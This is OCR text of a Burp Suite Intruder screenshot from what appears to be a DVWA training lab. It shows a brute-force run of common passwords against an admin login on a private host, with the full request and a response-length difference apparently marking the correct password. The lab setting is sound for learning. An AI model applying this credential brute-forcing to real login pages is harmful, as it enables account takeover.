 Attack Save Columns 3. Intruder attack of http://192.168.1.30:89 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
18 test2 200 4725
19 password 200 4763
20 aaaAAA111 200 4725
21 888888 200 4725
22 88888888 200 4725
23 000000 200 4725
24 00000000 200 4725
25 111111 200 4725
26 11111111 200 4725
27 aaaaaa 200 4725
28 aaaaaaaa 200 4725
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/ ?username=admin&password=yuemo&Login=Login HTTP/1.1
2 Host: 192.168.1.30:89
3 Upgrade-Insecure-Requests : 1
4 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
5 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
6 Referer : http://192.168.1.30:89/vulnerabilities/brute/
7 Accept-Encoding : gzip, deflate
8 Accept-Language : zh-CN,zh;q=0.9
9 Cookie : PHPSESSID=slds2ehacsa8arni1s9uuqfho4 ; security=medium
10 Connection : close
11
12
Search... 0 matches
307 of 7501